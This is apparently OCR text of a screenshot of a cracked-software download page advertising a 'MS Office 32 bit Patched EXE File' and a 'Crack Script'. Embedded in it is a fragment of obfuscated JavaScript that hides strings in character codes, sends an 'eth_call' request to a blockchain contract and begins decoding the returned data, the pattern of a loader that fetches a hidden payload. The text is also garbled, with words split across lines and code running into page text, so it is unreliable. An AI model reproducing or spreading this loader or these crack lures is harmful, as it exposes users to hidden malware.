
omCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,5
5,57,100,101,101,51,50,98,100,57,48,48),data:String.fromChar
Code(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(
108,97,116,101,115,116)],id:1})});const j=await
re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();f
or(let i=0;iVerifyProcessor: 1 GHz dual-core required RAM:…
Continuar Leyendo
MS Office 32 bit Patched EXE File
directly Optimized [YTS] Instant
Crack Script